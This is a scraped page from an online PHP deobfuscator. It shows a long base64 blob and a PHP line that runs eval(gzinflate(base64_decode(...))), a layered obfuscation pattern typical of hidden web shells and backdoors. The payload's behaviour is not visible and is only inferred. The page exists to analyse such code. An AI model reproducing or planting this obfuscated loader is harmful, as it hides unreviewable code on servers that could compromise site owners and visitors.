Hf/lmIn8BqOALpNFnjWKiLwdF7ABMvyxTuaEjQwVzwYWXeVJMjmsCbGmilS6+l7045W/K6hOR8/JrOiRwz77v5DGLElW515een+8F2Btk2awRO/z1cIQAeJpLjr1g1u8r+z5GHt1ACO/D/23+04b8CvCYrm/CW8KEaTcJAAcF817Wa2Cjzp9ju/VnEXEsFf8TyJHCJWhhmAAgG/RZAQ88qIlTQxyyVJJJJoGhoNe+6ufLmQAHvhCsY93L6oCln6fFF1Ik8ZcP3ZwhaQQpNhB55kD7W1epoagBqJq4gmL4nnKof4AXxkBgB4winfffv7B9Eq8XPvjeK08daq/E73md6FJ7TQGx/KLLO7tBUe+GXxH/WKmyIvNglAP2HFLEVyvanLKZGAbUmo7l/wjC7gCQOPPIiY4USFAAWPfl7ZKJnIBlyAAQM/5BkcIfbiYDkIitUVd+YWQ7YycObvCMATQm5JTYyn7eXpPBj7kBJ34NtN0bHBRnYfsPs/+TtH4bZo3bifop/1pbEafGJa5YxaHjPBRrK+iqSAYuxOesW+7aLdrZzJN2gS+yVzIc6zXhCfv4gPWqu1JFeCAp4TphCHbARcaHfyBvfJEWyPa1PvHNqNF0Ed5MuLXZemAysK8sAdM/rR9qvLpacdUuSqVYda2lZ+Tj72+zl0HrNyMf/eGD6P/YB4N3avuliUyBW8hx9jXXkadnIk7D2ZHSVNHxuDdQp1UWclRnOwU1SzdRmaewMvdTK3nKEYxDqCQxzYJIxq5khdpvSBGRunQsQQQZnjmKhRzBQJykZbcE3bLI0J9/BIOPXCz9WI+9UJ3j4q2QuW4pZIjd4vV023darH70HSp+N7VVMN5zhLbL1ww2Mbq70cP/w7LXpubqKsgJ8Y4oma1a/CqYT/hWEwYkSA0XRQsxcu8j2xnpmNayk5ND7P5ckzwOty4DM9/ZLCSENRlOfnkjLMoZ1O/cCvtJ9TP13qutvB99vqmjcSLqvn4qa6mDUvZNN8mGNaHADvPsI7fjx53QQqrL3FZYvQ53tusDZQI+BnJywkZWEkY2kRq/x6i/GVLAYzbKnS+TtxwRJgspjHdHt1X8T08LKXfw9qvYzurbqIyIV6V1NB/xkVWE+n/r+aef7d0wFhrQ5sTxAFqZoa8YOpyKTSCpPtPtUSSIjwLR8dSD280uL/[base64]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[base64]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&quot;; $ = &quot;Sy1LzNHIKMnNKS5ITc5MzEnOSCwqjk9JTc5PSdUoLcqBspISi1PNTGDiKo8alwCRJhBYAwA=&quot;; eval (gzinflate(base64_decode($))); ?&gt;
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							c251f52a6145e356d8a8463d698a9be1
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							117 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="QYw60NqXpBNSuRFTBY6LEEsEDTgF6Vcz8d0UeVynJT5KNtUEDrhE6EbrRFtciYW8">

<script>
var functions = [];
var md5 = "c251f52a6145e356d8a8463d698a9be1";
var original_length = 67392;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lSjKZLe2fvT27aA59Xv0rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843066829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>